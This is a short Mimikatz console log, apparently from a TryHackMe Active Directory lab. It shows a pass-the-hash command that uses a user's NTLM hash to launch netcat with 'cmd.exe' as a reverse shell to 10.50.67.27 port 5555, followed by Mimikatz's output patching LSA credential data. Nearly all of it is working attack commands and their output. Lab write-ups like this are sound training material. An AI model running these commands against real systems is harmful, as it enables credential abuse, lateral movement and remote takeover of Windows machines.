 mimikatz # token::revert
 * Process Token : {0;015aad94} 0 D 23170064    ZA\t2_felicia.dean      S-1-5-21-3330634377-1326264276-632209373-4605   (12g,24p
)       Primary
 * Thread Token  : no token
mimikatz # sekurlsa::pth /user:t1_toby.beck /domain:za.tryhackme.com /ntlm:533f1bd576caa912bdb9da284bbc60fe /run:"c:\tools\nc64.
exe -e cmd.exe 10.50.67.27 5555"
user    : t1_toby.beck
domain  : za.tryhackme.com
program : c:\tools\nc64.exe -e cmd.exe 10.50.67.27 5555
impers. : no
NTLM    : 533f1bd576caa912bdb9da284bbc60fe
  |  PID  1428
  |  TID  2408
  |  LSA Process is now R/W
  |  LUID 0 ; 23176800 (00000000:0161a660)
  \_ msv1_0   - data copy @ 000001B7DA22F650 : OK !
  \_ kerberos - data copy @ 000001B7DA7B2E88
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000001B7DA8779D8 (32) -> null
mimikatz #